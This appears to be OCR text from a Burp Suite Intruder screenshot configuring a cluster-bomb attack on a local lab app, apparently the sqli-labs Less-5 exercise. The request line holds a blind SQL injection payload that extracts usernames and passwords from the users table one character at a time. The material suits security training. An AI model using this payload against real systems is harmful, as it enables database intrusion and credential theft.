 Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Cluster bomb
1 GET /Less-5/?id=1%27%20and%20if(substring((select%20group_concat(username,0x3a,password)%20from%20users%20limit%20§1§),§1§,1)=%27§d§%27,1,0)%20--+ Add §
2 Host: 192.168.2.132:8081
3 Upgrade-Insecure-Requests: 1 Clear §
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Auto §
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9 Refresh
8 Connection: close
9